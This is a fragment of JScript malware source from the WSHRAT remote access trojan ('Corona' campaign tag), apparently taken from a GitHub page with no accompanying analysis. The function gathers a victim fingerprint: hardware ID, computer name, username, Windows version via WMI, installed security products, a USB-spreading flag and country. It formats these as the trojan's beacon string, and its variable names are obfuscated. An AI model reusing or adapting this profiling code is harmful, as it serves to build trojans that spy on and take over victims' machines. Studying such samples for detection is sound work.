 function information() {
    try {
        if (inf == '') {
            inf = hwid() + spliter;
            inf = inf + shellobj["ExpandEnvironmentStrings"]("%computername%") + "|";
            inf = inf + shellobj["ExpandEnvironmentStrings"]("%username%") + "|";
            var _0x2d82a7 = GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.
            \\root\\cimv2");
            var _0x5661e9 = _0x2d82a7["ExecQuery"]("select * from win32_operatingsystem");
            for (var _0x294fbc = new Enumerator(_0x5661e9); !_0x294fbc["atEnd"](); _0x294fbc
            ["moveNext"]()) {
                var _0x460051 = _0x294fbc["item"]();
                inf = inf + _0x460051["caption"] + "|";
                break;
            }
            inf = inf + "plus" + "|";
            inf = inf + security() + "|";
            inf = inf + usbspreading;
            inf = "WSHRAT" + "|" + inf + "|" + "Corona" + "|" + getCountry();
            return inf;
        } else {
            return inf;
        }
    } catch (_0x1c98fd) {
        return '';
    }
}